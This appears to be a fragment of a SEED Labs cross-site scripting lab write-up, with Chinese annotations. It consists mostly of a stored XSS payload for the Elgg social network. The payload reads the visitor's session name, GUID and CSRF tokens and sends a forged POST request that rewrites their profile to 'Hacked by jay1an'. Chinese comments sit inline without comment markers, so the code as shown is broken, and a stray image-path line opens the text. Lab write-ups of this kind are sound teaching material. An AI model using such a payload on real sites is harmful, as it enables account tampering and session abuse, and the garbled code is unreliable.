 Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var userName = "&name="+elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
要修改的AboutMe的内容
var AboutMe = "&description="+"Hacked by jay1an at " + new Date();
var otherField = "&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&
accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&
accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&
其余无关内容
accesslevel[website]=2&twitter=&accesslevel[twitter]=2"
var content = token+ts+userName+AboutMe+otherField+guid; 拼接成一个正常的数据体
var samyGuid = 59;
var sendurl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax = new XMLHttpRequest(); 发送POST请求
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}